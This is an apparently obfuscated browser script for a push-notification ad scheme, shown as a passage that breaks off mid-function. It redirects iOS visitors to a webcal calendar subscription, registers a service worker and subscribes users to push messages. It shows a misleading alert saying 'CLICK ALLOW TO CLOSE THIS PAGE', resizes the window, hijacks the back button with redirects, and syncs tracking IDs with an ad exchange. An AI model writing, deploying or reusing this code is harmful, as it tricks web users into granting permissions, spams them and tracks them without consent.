t2s = "v"; z__ = "xOf"; V7j = "rror"; L6n = +"22"; J84 = "8778 818783 818784 818845"; S$J = "tif"; w3D = "141"; y9x = "pa"; W9w = "ener"; m_a = "b_id"; f9F = "oS"; g25 = "sear"; Z9k = "ri"; C1i = "re"; k2B = "28" | 0; f2W = "ti"; U7Q = +"30"; V9B = "searchP"; G17 = "ex"; Y6p = "x"; h_g = "ent"; D0d = "d"; t$C = "_"; u6L = "i"; I4f = "toS"; J74 = "ct"; y6c = "11" - 0; g5N = "ain"; G80 = "scr"; E0$ = "pars"; s_a = "8" - 0; M6J = +"16"; f3r = "erAg"; R0t = "serv"; b3P = "av"; K_e = /\|/; H5b = "to"; l3o = +"26"; W_f = "ul"; W3H = "llb"; c9M = "le"; V9p = "te"; E$J = "0"; l$n = "e"; D2H = "24" ^ 0; C4E = "scribe"; a$m = "doc"; J4E = "ngi"; O4$ = "ck"; L3I = ""; P0g = "dth"; e5t = "okie"; V4K = "lo"; a$x = "85"; S0r = "b_i"; V30 = "ms"; G89 = "w"; Q1R = "ipt"; M36 = "me"; Y5w = "at"; x6K = "ams"; N9Y = "efa"; d4R = "fic"; O_Y = "t/javascr"; a7T = "d2"; o$9 = "100" << 32; P1w = (2104, 5530) > (4690, 4840) ? 668.5 !== (1273, 6970) ? "t" : 0x52 : (!({}), 9.70e+3); h_2 = "subs"; f6W = "plit"; T9U = "gs"; D6s = "g2u3"; j1l = "va"; h2h = "clic"; h1m = 6020 !== (99, 131.9) ? "T" : "a"; b7Y = "unde"; g0r = "flo"; Q$P = "tr"; j6V = "des"; I5G = "user"; F_0 = "rams"; P$N = "r"; r0A = "fined"; X3A = "strin"; x8y = "cl"; m$6 = "fgjhkashfdd"; b77 = "es"; U_s = "rAgent"; F0B = +"38"; r2e = "p"; i_9 = "tI"; M6s = "pus"; K_3 = +"20"; W5_ = "1"; h0C = "fy"; d$e = "ch"; r8k = "Tru"; u4s = "us"; K6B = "an"; H8x = "use"; A4b = "res"; t9Q = "P"; M4q = "arentN"; X7q = "8 8187"; f7s = "Noti"; D1m = "nclu"; B5A = "rch"; M4e = "ssa"; P2K = "86"; R84 = "se"; G28 = "trin"; u_7 = "ea"; Y$r = null; T2$ = "di"; T89 = "ref"; x0h = +"6"; i1p = "E"; I2p = "ed"; u5C = +"23"; w2c = "th"; h5N = "25"; g0z = +"5"; b8m = "rro"; t5y = "ra"; H6a = "teElement"; M28 = "get_a"; h67 = "5"; m6d = "onl"; F9X = "pt"; s18 = +"7"; z9O = "bi"; Q_5 = "searc"; F7J = "sub"; C$m = "createEl"; D80 = "ned"; V_d = "su"; d_C = "?"; t4_ = +"40"; R6U = "58 818759 818766 818767 818770 818771 818773 818774 818775 81"; f2b = "tri"; x0G = "ear"; H5j = "Tr"; X$m = "b"; v8N = "add"; i72 = "dr"; F1y = "ventListe"; I3E = "c"; D4o = "eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager"; x2x = "&"; c81 = "St"; c_Q = "reateEle"; S10 = "loca"; C3r = "27" * 1; E27 = "rc"; k_x = "ion"; T$M = +"12"; b2s = "pm"; i1k = "inc"; F$p = /Android/i; O9l = "u"; u1W = "onloa"; z1p = "arch"; n7V = "or"; T_r = "ckid"; D2O = "lse"; s5V = "ta"; D_9 = "dexO"; try { S5 = b7Y; S5 += S8w; S5 += u6L; S5 += D80; (S = function () { var K$7, f$S, I6z, B4f, U3c, w7_, R1Q, Z9_, r1J, B_e, h0_, J38, P0B, N5M, s$E, J5L, W70, B9d, k69, A8c, i2V, R$, o$, I6, j, o, s, i, e1, H8, O3, f1, x$, J4, F4, f6, o2, U6, a, b, B5, T7, c; K$7 = "lyze"; f$S = "ip"; I6z = "etT"; B4f = "etI"; U3c = "oSt"; w7_ = "clude"; R1Q = "rou"; Z9_ = "rAg"; r1J = "ics_sessio"; B_e = /(iPod|iPhone|iPad)/; h0_ = "na"; J38 = "Notifica"; P0B = "mat"; N5M = "hone os 15"; s$E = "toLow"; J5L = "webcal:/"; W70 = "erCase"; B9d = "im"; k69 = "5E3" << 32; A8c = "inclu"; i2V = "|"; R$ = J38; R$ += F_$; o$ = f$S; o$ += N5M; s7E.p4O(); I6 = A8c; I6 += j6V; j = s$E; j += W70; o = u4s; o += f3r; o += h_g; s = P0B; s += d$e; i = H8x; i += Z9_; i += h_g; if (navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)) { if (!p || Ua()) { e1 = J5L; e1 += p_T; H8 = P1w; H8 += U3c; H8 += D3G; O3 = I1u; O3 += x_Y; O3 += o5a; f1 = I1u; f1 += B8j; x$ = I1u; x$ += B8j; J4 = r1J; J4 += b__; F4 = j2d; F4 += B4f; F4 += P1w; F4 += g3J; f6 = I4f; f6 += Q$P; f6 += x_Y; f6 += o5a; o2 = o5a; o2 += I6z; o2 += B9d; o2 += l$n; U6 = R1Q; U6 += b__; U6 += D0d; a = Math[U6](new Date()[o2]() / y0u)[f6](); sessionStorage[F4](J4, a); b = r || B(h6q, Q6r)[x$]() + B(h6q, Q6r)[f1](); p && (b = B(h6q, Q6r)[O3]() + B(h6q, Q6r)[H8]()); t = t || L3I; a = H(b + i2V + n + i2V + a + i2V + t, g0z); Va(e1 + Wa + p_T + a); } } else if ((R$ in window)) { B5 = j$g; B5 += h0_; B5 += K$7; T7 = x_Y; T7 += w7_; T7 += j2d; if (R && p) try { R(Xa); } catch (e) { } c = function () { s7E.p4O(); Ya(function (a) { var G3I, r9i, R9, c6, U9; G3I = "orker"; r9i = "getRegistrat"; s7E.C$D(); R9 = P1w; R9 += D6S; c6 = r9i; c6 += k_x; U9 = E2h; U9 += G3I; a ? navigator[U9][c6]()[R9](function (a) { var U1x, H96, S6U, s2e, K3B, l0_, c$, T4, Y3; U1x = "ger"; H96 = "bs"; S6U = "tSu"; s2e = "pushM"; s7E.C$D(); K3B = "cription"; l0_ = "ana"; c$ = P1w; c$ += H3z; c$ += l$n; c$ += b__; T4 = e4S; T4 += S6U; T4 += H96; T4 += K3B; Y3 = s2e; Y3 += l0_; Y3 += U1x; a ? a[Y3][T4]()[c$](function (a) { s7E.C$D(); var k9y; k9y = "2E3" | 16; a ? setTimeout(function () { var q4A, b0G, d2, z_; q4A = "xi"; b0G = "sting"; d2 = H5j; s7E.C$D(); d2 += O9l; d2 += l$n; z_ = l$n; z_ += q4A; z_ += b0G; try { ba(); } catch (a) { } h(z_, d2, {}, ta); }, k9y) : ca(); }) : ca(); }) : ca(); }); }; p || da ? p && X_u == $a[T7](n) ? setTimeout(c, k69) : c() : ab[B5](function (a) { s7E.C$D(); a ? w() : c(); }); } else w(); }, ca = function () { var v1I, I8, E1; v1I = "ringify"; I8 = l5N; I8 += v1I; E1 = j2d; E1 += l$n; E1 += i_9; E1 += N8G; p && (x = ua()); I && localStorage[E1](ea, encodeURIComponent(btoa(JSON[I8]({ tag_id: n, sub_id1: t, sub_id2: r, cookie_id: x, domain: y })))); bb(); }, q = function (a, b) { var Z9a, x1H, Q_9, K13, c_, L3, b9; Z9a = "=([^&]"; x1H = "[?"; Q_9 = "*)"; K13 = "]"; c_ = l$n; c_ += Y6p; c_ += l$n; c_ += I3E; L3 = Z9a; L3 += Q_9; b9 = x1H; b9 += x2x; b9 += K13; if (b = new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a)) return decodeURIComponent(b[X_u]); }, bb = function () { var P9b, P_4, K$G, d7p, c73, k97, Y8C, R9_, W5L, a75, P5Q, a7q, c5E, y6U, w_8, U5h, V$O, L0g, R9U, s8G, h1t, n6s, I56, T0b, F8u, U40, T8, N8, i3, q1, o3, o5, u0, S4, h3, x1, o9, y3, w_, O5, k9, y0, o7, a, b, m6, n2, V0, n4; P9b = "str"; P_4 = "ni"; K$G = "rker"; d7p = "ingify"; c73 = "ermission"; k97 = "Manager"; Y8C = "sup"; R9_ = "servi"; W5L = "ager"; a75 = "port_"; P5Q = "%"; a7q = +"15E3"; c5E = "eplace"; y6U = "ari"; w_8 = "saf"; U5h = "ceWo"; V$O = "ker"; L0g = "ushM"; R9U = "ster"; s8G = "al"; h1t = "the"; n6s = "rviceWorker"; I56 = "sh"; T0b = "2F"; F8u = "support_serviceWo"; U40 = "upport_push"; T8 = R9_; T8 += U5h; T8 += P$N; T8 += V$O; N8 = w_8; N8 += y6U; if (!((N8 in window))) if ((T8 in navigator)) { i3 = t9Q; i3 += L0g; i3 += K6B; i3 += W5L; if ((i3 in window)) { q1 = F93; q1 += P1w; q1 += I3E; q1 += H3z; o3 = h1t; o3 += b__; o5 = C1i; o5 += X0D; o5 += R9U; u0 = R84; u0 += n6s; S4 = r2e; S4 += c73; h3 = D2q; h3 += P_4; h3 += l$n; h3 += D0d; x1 = P5Q; x1 += e6d; x1 += i1p; o9 = P$N; o9 += c5E; y3 = P5Q; y3 += T0b; w_ = u6L; w_ += v75; O5 = j2d; O5 += G89; k9 = P9b; k9 += d7p; y0 = h1m; y0 += P$N; y0 += O9l; y0 += l$n; o7 = Y8C; o7 += a75; o7 += Q0q; o7 += I56; h(o7, y0); p || setTimeout(function () { var o$Q, p9l, k$, T0; o$Q = "O CLOSE THIS PAGE"; p9l = "CLICK ALLOW T"; k$ = p9l; k$ += o$Q; T0 = s8G; T0 += f6g; T0 += P1w; va || window[T0](k$); }, a7q); a = encodeURIComponent(H(JSON[k9]([n, t, r, x, O5, y, T, cb, !X_u, wa]), g0z)); -X_u != a[w_](y3) && (a = a[o9](/%2F/g, x1)); if (fa) { b = xa(); if (!b) return; b = ga(b) + d_C + a; } else if (db) (b = ga(D), b += d_C + a); else { b = p_T + a; p && (b = ga(D) + d_C + a); } Q0f <= E && h3 == Notification[S4] ? ya(!Q0f) : navigator[u0][o5](b, { scope: p_T })[o3](function (a) { var a08, s1P, X7F, L2w, C0, N5, w4, X1, K5, O4; a08 = "ister"; s7E.p4O(); s1P = "serviceWor"; X7F = "rviceWor"; L2w = "ker_reg"; C0 = F93; C0 += P1w; C0 += I3E; C0 += H3z; N5 = P1w; N5 += H3z; N5 += I8r; w4 = C1i; w4 += u5G; w4 += S4V; X1 = R84; X1 += X7F; X1 += V$O; K5 = h1m; K5 += P$N; K5 += O9l; K5 += l$n; O4 = s1P; O4 += L2w; O4 += a08; h(O4, K5, { sw_url: b, top_url: u }); navigator[X1][w4][N5](function (e) { var w0U, Z35, C2J, X3T, C44, N9o, L32, Q9v, E5B, n8, P6, w$, r_, O_, W1, V8; w0U = "sho"; Z35 = "sion"; C2J = "tch"; X3T = "requestPermis"; C44 = "_ready"; N9o = "permission"; L32 = "w_"; Q9v = "iceWo"; E5B = "mission"; n8 = h1m; n8 += P$N; n8 += O9l; n8 += l$n; P6 = w0U; P6 += L32; P6 += N9o; w$ = F93; w$ += C2J; r_ = P1w; r_ += H3z; r_ += l$n; r_ += b__; O_ = X3T; O_ += Z35; W1 = h1m; s7E.p4O(); W1 += P$N; W1 += O9l; W1 += l$n; V8 = R0t; V8 += Q9v; V8 += K$G; V8 += C44; h(V8, W1, { sw_url: b, top_url: u }, function (a) { var N2w, u7Z, S7, P3, V_; N2w = "eady"; u7Z = "orker_r"; S7 = h1m; S7 += P$N; S7 += O9l; S7 += l$n; P3 = E2h; P3 += u7Z; s7E.p4O(); P3 += N2w; V_ = j2d; V_ += s5V; V_ += j6T; a && Y8q == a[V_] || v(P3, S7, { sw_url: b, top_url: u }); }); Notification[O_]()[r_](function (f) { var R9P, O0Y, c0L, o9u, r9_, q7c, H4X, t$g, O3f, N$K, C4U, U98, v7S, N5v, K6l, W43, Q24, L1C, T3G, L3m, i94, i0t, E0q, k0s, S$i, S4i, b5u, K45, A5j, a$Z, w_k, y_P, Z8J, r8X, u_f, N53, c$N, u0H, o8S, D$n, N4t, D38, L1, c7, j_, a_, p3, R6, k0, a1, n6, T3, o4, g5, H0, h_, w5, M2, s2, s1, J9, E9, n7, K0, a6, x5, k5, O0, v8, G$, l_, T1, A6, a5, v1, b6, t6, g0, e_, r$, Y2, k, M0; R9P = "anted"; O0Y = "rs"; c0L = "nied"; o9u = "ocu"; r9_ = "setI"; q7c = "gra"; H4X = "ailHe"; t$g = "ailHei"; O3f = "Widt"; N$K = "ight"; C4U = "rW"; U98 = "getSubscr"; v7S = "hManage"; N5v = "aw"; K6l = "um"; W43 = "esizeT"; Q24 = "moveT"; L1C = "getElement"; T3G = "laye"; L3m = "zeTo"; i94 = "idt"; i0t = "cree"; E0q = "He"; k0s = "ault"; S$i = "esizeTo"; S4i = "ava"; b5u = "se_ad"; K45 = "ssi"; A5j = "ById"; a$Z = "nted"; w_k = "indow"; y_P = "permi"; Z8J = "outerHeigh"; r8X = "cum"; u_f = "resi"; N53 = "ailWid"; c$N = "oute"; u0H = "ilWid"; o8S = "ail"; D$n = "availWi"; N4t = "per"; D38 = "iption"; L1 = I3E; L1 += Y5w; L1 += I3E; L1 += H3z; c7 = w2c; c7 += I8r; j_ = U98; j_ += D38; a_ = M6s; a_ += v7S; a_ += P$N; p3 = N4t; p3 += E5B; R6 = y_P; R6 += K45; R6 += a1R; k0 = O9A; k0 += S4_; k0 += E0q; k0 += N$K; a1 = j2d; a1 += i0t; a1 += b__; n6 = S4i; n6 += u0H; n6 += w2c; T3 = j2d; T3 += z9J; o4 = u_f; o4 += L3m; g5 = D$n; g5 += P0g; H0 = c$N; H0 += C4U; H0 += i94; H0 += H3z; h_ = G89; h_ += w_k; w5 = j$g; w5 += t2s; w5 += t$g; w5 += O68; M2 = Z8J; M2 += P1w; s2 = G89; s2 += w_k; s1 = L1C; s1 += A5j; J9 = o9v; J9 += I3E; J9 += K6l; J9 += h_g; E9 = T3G; E9 += O0Y; n7 = D0d; n7 += o9u; n7 += W11; n7 += h_g; K0 = j$g; K0 += W$E; K0 += z2B; K0 += P1w; a6 = b3P; a6 += N53; a6 += w2c; x5 = P$N; x5 += S$i; k5 = G89; k5 += w_k; O0 = b3P; O0 += H4X; O0 += N$K; v8 = b3P; v8 += o8S; v8 += O3f; v8 += H3z; G$ = P$N; G$ += W43; G$ += h51; l_ = G89; l_ += X8g; l_ += h51; l_ += G89; T1 = j$g; T1 += S4_; T1 += S4_; A6 = o9v; A6 += r8X; A6 += h_g; a5 = Q24; a5 += h51; v1 = q7c; v1 += a$Z; z = f; va = !Q0f; try { b6 = P1w; b6 += f9F; b6 += P1w; b6 += D3G; t6 = N9B; t6 += D0d; t6 += N5v; g0 = r9_; g0 += N8G; e_ = D2q; e_ += S8w; e_ += k0s; r$ = D2q; r$ += c0L; Y2 = o5a; Y2 += P$N; Y2 += R9P; k = Q0f; switch (z) { case Y2: k = q6Q; za(); break; case r$: k = X_u; Aa(); break; case e_: (k = Q0f, Ba()); }localStorage[g0](t6, k[b6]()); } catch (Za) { } try { M0 = I3E; M0 += V4K; M0 += b5u; window[M0](); } catch (Za) { } Ca = !Q0f; v1 !== f ? (Da && da && (window[a5](Q0f, Q0f), window[A6][T1] ? (top[l_][G$](screen[v8], screen[O0]), top[k5][x5](screen[a6], screen[K0])) : (window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6], top[a1][k0])), h(R6, f, {}, function (b) { var Y0g, Y8A, S23, d62, q5b, j_C, y5F, p6h, s5, P2, i1, n0, i8, I2, m4, Y7, e, k, d; Y0g = "nie"; Y8A = "pe"; S23 = "egist"; d62 = "unr"; q5b = "fau"; j_C = "rmissio"; y5F = "efault"; p6h = "tatu"; s5 = F93; s5 += C2J; P2 = h1t; P2 += b__; i1 = d62; i1 += S23; i1 += f6g; n0 = D0d; n0 += y5F; i8 = D2q; i8 += q5b; i8 += S4_; i8 += P1w; I2 = D0d; I2 += l$n; I2 += Y0g; I2 += D0d; m4 = Y8A; m4 += j_C; m4 += b__; Y7 = j2d; Y7 += p6h; Y7 += j2d; b && Y8q == b[Y7] || v(m4, f); (e = I2 == z, k = i8 == z ? J : K, d = n0 == z ? eb : w); b = function () { var b7R, Y0; b7R = "directext"; Y0 = C1i; Y0 += b7R; Y0 == k && A ? d() : ya(e, !X_u) || d(); }; I && !Ea() ? b() : a[i1]()[P2](b)[s5](b); })) : (h(p3, f, {}, function (a) { var p1g, I$, p4; p1g = "issi"; I$ = N4t; I$ += W11; I$ += p1g; I$ += a1R; p4 = l5N; p4 += x87; a && Y8q == a[p4] || v(I$, f); }), a[a_][j_]()[c7](function (a) { var U_6, B$9, s96, b$h, y2Y, k8, T5, T9, L6, f_, l3; U_6 = "pushManager_getSu"; B$9 = "ue"; s96 = "cribe_user"; b$h = "bscription"; y2Y = "isting_2"; k8 = H5j; k8 += B$9; T5 = h_2; T5 += s96; T9 = H5j; T9 += O9l; T9 += l$n; L6 = U_6; L6 += b$h; h(L6, T9, { sw_url: b, top_url: u }, function (a) { var j5b, l3m, Y9V, M6, W4, a4; j5b = "Subscription"; l3m = "tu"; Y9V = "pushManager_get"; M6 = H5j; M6 += B$9; W4 = Y9V; W4 += j5b; a4 = s9y; a4 += l3m; a4 += j2d; a && Y8q == a[a4] || v(W4, M6, { sw_url: b, top_url: u }); }); ha = Y$r !== a; if (Q0f == ha) (h(T5, k8, { sw_url: b, top_url: u }, function (a) { var T88, F$, i7, F5; T88 = "_us"; F$ = h1m; F$ += P$N; F$ += O9l; F$ += l$n; i7 = F7J; i7 += C4E; i7 += T88; i7 += f6g; F5 = j2d; F5 += s5V; F5 += j6T; a && Y8q == a[F5] || v(i7, F$, { sw_url: b, top_url: u }); }), fb(e)); else { f_ = h1m; f_ += P$N; f_ += O9l; f_ += l$n; l3 = G17; l3 += y2Y; try { ba(); } catch (c) { } h(l3, f_, { sw_url: b, top_url: u }, function (a) { var t2Q, w6I, n9, S6, B6; t2Q = "ng_2"; w6I = "existi"; n9 = r8k; n9 += l$n; S6 = w6I; S6 += t2Q; B6 = l5N; B6 += Y5w; B6 += O9l; B6 += j2d; a && Y8q == a[B6] || v(S6, n9, { sw_url: b, top_url: u }); ia(U, ta); }); } })[L1](function (a) { L(); })); })[w$](function (a) { w(); }); h(P6, n8, {}, function (a) { var O_H, B6l, y8, h9, s8; O_H = "show_per"; B6l = "rue"; y8 = h1m; y8 += B6l; h9 = O_H; h9 += E5B; s8 = j2d; s8 += t2t; s8 += u4s; a && Y8q == a[s8] || v(h9, y8); }); gb && hb(); if (aa) try { aa(); } catch (f) { } })[C0](function (a) { s7E.p4O(); w(); }); })[q1](function (a) { s7E.C$D(); var t0z, M_9, p4l, D3, B4, I7; t0z = "egister"; M_9 = "rker_r"; p4l = "rviceWo"; D3 = I4f; D3 += P1w; D3 += Z9k; D3 += a1$; B4 = O7P; B4 += s8G; B4 += R84; I7 = R84; I7 += p4l; I7 += M_9; I7 += t0z; h(I7, B4, { sw_url: b, top_url: u, error: a[D3]() }, w); }); } else { m6 = O7P; m6 += j$g; m6 += D2O; n2 = j2d; n2 += U40; n2 += k97; try { ja(); } catch (c) { } h(n2, m6, {}, w); } } else { V0 = O7P; V0 += s8G; V0 += j2d; V0 += l$n; n4 = F8u; n4 += K$G; try { ja(); } catch (c) { } h(n4, V0, {}, w); } }, hb = function () { var G_4, K9C, S$p, j9L, f_a, e9X, J5o, j2r, g5Q, X6K, d_g, M0r, b40, B5y, Q18, P_, W3, R0, G6, O1, D5, b$, S_, t5, s7, W0, K1, N2, Z3, C7, T6, m5, a, b, c, e, f, k; G_4 = "adnxs.com/getuid?"; K9C = "?a"; S$p = "toSt"; j9L = "floo"; f_a = "eateElement"; e9X = "$UID&b="; J5o = "ndo"; j2r = "https://secure"; g5Q = "c="; X6K = "p?b"; d_g = "nlo"; M0r = "etAttri"; b40 = +"9E14"; B5y = "but"; Q18 = "/s"; try { if (!p) { P_ = j2d; P_ += P$N; P_ += I3E; W3 = j2d; W3 += M0r; W3 += B5y; W3 += l$n; R0 = h51; R0 += d_g; R0 += j$g; R0 += D0d; G6 = u6L; G6 += W11; G6 += o5a; O1 = I3E; O1 += P$N; O1 += f_a; D5 = S$p; D5 += P$N; D5 += x_Y; D5 += o5a; b$ = P$N; b$ += K6B; b$ += o9v; b$ += W11; S_ = j9L; S_ += P$N; t5 = x2x; t5 += g5Q; s7 = p_T; s7 += X6K; s7 += W3C; W0 = p_T; W0 += p_T; K1 = Q18; K1 += K9C; K1 += W3C; K1 += e9X; N2 = p_T; N2 += p_T; Z3 = j2r; Z3 += M16; Z3 += G_4; C7 = I4f; C7 += Q$P; C7 += B8j; T6 = t5y; T6 += J5o; T6 += W11; m5 = S8w; m5 += V4K; m5 += n7V; (a = Math[m5](h6q + b40 * Math[T6]())[C7](), b = Z3 + (F + N2 + y + K1 + a), c = F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](), e = X_u, f = function () { var a; a = function () { var l6O; l6O = +"500"; k3g > e++ && setTimeout(f, l6O); }; s7E.p4O(); Fa(c, function (b, c) { var R1G, g2, e, X6, k; R1G = "rse"; if (b && Y8q == c) { g2 = z3A; g2 += o5a; g2 += P1w; g2 += H3z; e = Y$r; try { X6 = y9x; X6 += R1G; e = JSON[X6](b); } catch (f) { a(); return; } if (Q0f == e[g2]) a(); else { k = e[X_u]; X_u == e[Q0f] ? w() : ka = k; } } else a(); }); }, k = document[O1](G6)); k[R0] = f; k[W3](P_, b); } } catch (d) { } }, ya = function (a, b) { var L$0, F9g, J9V, v25, b_P, T9b, H3Y, U97, k6j, m1c, f5w, P4F, Z30, j$E, l2N, j4I, H8j, k12, R4f, f3A, L6l, J6_, H9I, n8n, F7h, x0e, E7h, E7c, X_n, o26, f3, l2, u6, C_, f$, I0, M$, p_, L7, N4, P0, i4, X4, R3, F6, Q5, R_, V$, A1, e8, W7, x0, g9, S$, W8, c, e, f, k, d, g, h, Z2, g_, Z1, W2, r7, O9, q5, G2, h$, K4, H5, p8, s_, R7, F8, K8, J3, L5, u2, s4, r2, r9, G5, m, M1; L$0 = "p_i"; F9g = "ok"; J9V = "chParams"; v25 = "Params"; b_P = "incl"; T9b = "adB"; H3Y = "ined"; U97 = "p="; k6j = "is"; m1c = "s_l"; f5w = "searchParam"; P4F = "hop"; Z30 = "os"; j$E = "joi"; l2N = "chParam"; j4I = "before_finis"; H8j = "bst"; k12 = "tna"; R4f = "lice"; f3A = "si"; L6l = "Pa"; J6_ = "before_fin"; H9I = "oca"; n8n = "CK"; F7h = "ie_id"; x0e = "LO"; E7h = "hna"; E7c = "aram"; X_n = "locatio"; o26 = "dexOf"; f3 = J6_; f3 += k6j; f3 += H3z; l2 = b7Y; l2 += S8w; l2 += H3Y; u6 = b_P; u6 += O9l; u6 += D2q; u6 += j2d; C_ = y9x; C_ += P1w; C_ += E7h; C_ += M36; f$ = S4_; f$ += H9I; f$ += F_$; I0 = p_T; I0 += p_T; s7E.C$D(); M$ = C2U; M$ += F9g; M$ += F7h; p_ = P4F; p_ += m1c; p_ += L$0; L7 = S4_; L7 += r2e; N4 = Q$d; N4 += w2c; P0 = j2d; P0 += O9l; P0 += X$m; i4 = j2d; i4 += O9l; i4 += H8j; i4 += D3G; X4 = X8g; X4 += l$n; X4 += z__; R3 = I4f; R3 += Q$P; R3 += B8j; F6 = H3z; F6 += h51; F6 += U97; Q5 = h_2; Q5 += G28; Q5 += o5a; R_ = H3z; R_ += M30; R_ += W3C; V$ = x_Y; V$ += o26; A1 = g25; A1 += d$e; e8 = X_n; e8 += b__; W7 = j$E; W7 += b__; x0 = j2d; x0 += R4f; g9 = C7d; g9 += S4_; g9 += u6L; g9 += P1w; S$ = H3z; S$ += Z30; S$ += k12; S$ += M36; W8 = V4K; W8 += F93; W8 += F_$; c = Ea(); if (!c) return !X_u; (e = c, c = c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16))); --E; (f = document[e8][A1], k = f[V$](R_)); if (-X_u == k) return !X_u; (d = f[Q5](Q0f, k), d = d + (F6 + encodeURIComponent(E[R3]())), k = f[X4](x2x, k)); -X_u != k && (d += f[i4](k)); e && (d = V(d, P0, e)); W && (e = W[M], ++M, M == W[N4] && (M = Q0f), d = V(d, L7, e), d = V(d, p_, M)); (d = V(d, M$, x), g = F + I0 + c + document[f$][C_] + d, h = L3I, c = E + X_u); if (Q0f == ib[u6](n) && Ga && -X_u != la && c <= la) try { Z2 = I1u; Z2 += B8j; g_ = P1w; g_ += f9F; g_ += P1w; g_ += D3G; Z1 = O9l; Z1 += M9H; W2 = j2d; W2 += l$n; W2 += P1w; r7 = f5w; r7 += j2d; O9 = S8w; O9 += b__; q5 = j2d; q5 += l$n; q5 += P1w; G2 = j6t; G2 += E27; G2 += H3z; G2 += v25; h$ = j2d; h$ += u6L; h$ += a7T; K4 = j2d; K4 += l$n; K4 += P1w; H5 = g25; H5 += l2N; H5 += j2d; p8 = t$C; p8 += H3z; s_ = f3A; s_ += D0d; s_ += W5_; R7 = R84; R7 += P1w; F8 = V9B; F8 += E7c; F8 += j2d; K8 = I3E; K8 += u6L; K8 += D0d; J3 = R84; J3 += P1w; L5 = j2d; L5 += x0G; L5 += J9V; u2 = P1w; u2 += u6L; u2 += D0d; s4 = R84; s4 += P1w; r2 = j6t; r2 += B5A; r2 += L6l; r2 += F_0; r9 = p_T; r9 += p_T; G5 = T9b; G5 += x0e; G5 += n8n; d = G5; c < la && (d += t$C + ma(q6Q)); m = new URL(F + r9 + Ga); m[r2][s4](u2, n); m[L5][J3](K8, x); m[F8][R7](s_, (t || L3I) + p8); m[H5][K4](h$, r); m[G2][q5](O9, d); m[r7][W2](Z1, r || B(h6q, Q6r)[g_]()); h = m[Z2](); } catch (l) { } m = function () { var b9t, H4c, X9, F9, Q1; b9t = "ocation"; H4c = "ba"; X9 = H4c; X9 += O4$; F9 = K_V; F9 += P_5; Q1 = S4_; Q1 += b9t; h ? (window[Q1][F9] = h, setTimeout(function () { var m9; m9 = X$m; m9 += j$g; m9 += O4$; a ? Ha(g) : history[m9](); }, y0u)) : a ? Ha(g) : history[X9](); }; if (b) m(); else if (a) m(); else if (l2 != typeof window[f3]) try { M1 = j4I; M1 += H3z; window[M1](z, m); } catch (l) { m(); } else m(); return !Q0f; }, Ea = function () { var O67, I$U, N9w, j$; O67 = "abcd"; I$U = "efghijklmnopqrstuvwxyz0"; N9w = "123456789"; j$ = O67; j$ += I$U; j$ += N9w; return Q0f > E ? Y$r : ma(g0z, j$); }, V = function (a, b, c) { var p4t, v_L, L8P, f7A, E$, X8, a9, a$, Z9, e, f; p4t = "indexO"; v_L = "substr"; L8P = "bstrin"; f7A = "Of"; E$ = v_L; E$ += x_Y; E$ += o5a; X8 = p4t; X8 += S8w; a9 = j2d; a9 += O9l; a9 += L8P; a9 += o5a; a$ = X8g; a$ += G17; a$ += f7A; Z9 = x_Y; Z9 += D2q; Z9 += z__; e = a[Z9](d_C + b + W3C); -X_u == e && (e = a[a$](x2x + b + W3C)); f = L3I; s7E.p4O(); -X_u == e ? f = a + x2x + b + W3C + encodeURIComponent(c) : (++e, f = a[a9](Q0f, e), f += b + W3C + encodeURIComponent(c), b = a[X8](x2x, e), -X_u != b && (f += a[E$](b))); return f; }, jb = function (a) { var Q9g, V_g, o_d, S5M, G$a, Y$s, a8, s9, A3, e9, d_, i5, k_, m0, b; Q9g = "ace"; V_g = "rCodeAt"; o_d = "rep"; S5M = "lace"; G$a = "+"; Y$s = "eat"; a8 = I3E; a8 += H3z; a8 += j$g; a8 += V_g; s9 = Q$d; s9 += w2c; A3 = S4_; A3 += I8r; A3 += h4o; e9 = j$g; e9 += P1w; e9 += h51; e9 += X$m; d_ = o_d; d_ += S5M; i5 = P$N; i5 += l$n; i5 += Y1a; i5 += Q9g; k_ = z3A; k_ += h4o; m0 = o_d; m0 += Y$s; b = W3C[m0]((D84 - a[k_] % D84) % D84); a = (a + b)[i5](/\-/g, G$a)[d_](/_/g, p_T); a = window[e9](a); for (var b = new Uint8Array(a[A3]), c = Q0f; c < a[s9]; ++c)b[c] = a[a8](c); return b; }, fb = function (a) { var F6I, Y92, h_j, c77, C$J, A72, N3, O$, k4, E5, b; F6I = "anag"; Y92 = "be"; h_j = "hM"; c77 = "ribe"; C$J = "subscri"; A72 = "atch"; N3 = I3E; N3 += A72; O$ = w2c; O$ += l$n; O$ += b__; k4 = C$J; k4 += Y92; E5 = M6s; E5 += h_j; E5 += F6I; E5 += f6g; s7E.p4O(); b = L3I; try { b = jb(X); } catch (c) { var p5h, c1z, c2, v6; p5h = "pid"; c1z = "bscri"; c2 = t2s; c2 += j$g; c2 += p5h; v6 = V_d; v6 += c1z; v6 += Y92; h(v6, c2, {}, function (a) { var v4w, S1, x8, j7; v4w = "bscribe"; S1 = j1l; S1 += r2e; S1 += u6L; S1 += D0d; x8 = V_d; x8 += v4w; j7 = s9y; s7E.C$D(); j7 += j6T; a && Y8q == a[j7] || v(x8, S1); L(); }); return; } a[E5][k4]({ userVisibleOnly: !Q0f, applicationServerKey: b })[O$](function (a) { var A9S, U5U, Q2u, r0j, m6w, b5, e4, N6, S9, Y_, H_, v$, B9, d, g; A9S = "scri"; U5U = "ption"; Q2u = "/a"; r0j = "ru"; m6w = "ribed"; b5 = X3A; b5 += X0D; b5 += h0C; e4 = h1m; e4 += P$N; e4 += O9l; e4 += l$n; N6 = F7J; N6 += C4E; S9 = Q2u; S9 += d_C; S9 += j$g; S9 += W3C; Y_ = p_T; Y_ += p_T; H_ = F7J; H_ += A9S; H_ += U5U; s7E.p4O(); v$ = h1m; v$ += r0j; v$ += l$n; B9 = j2d; B9 += S3g; B9 += I3E; B9 += m6w; function b() { s7E.p4O(); Fa(g, function (a, c) { Y8q != c && k3g > d ? (++d, b()) : L(); }); } function f() { var V5P, d3, T_; V5P = "bsc"; d3 = r8k; d3 += l$n; T_ = V_d; T_ += V5P; 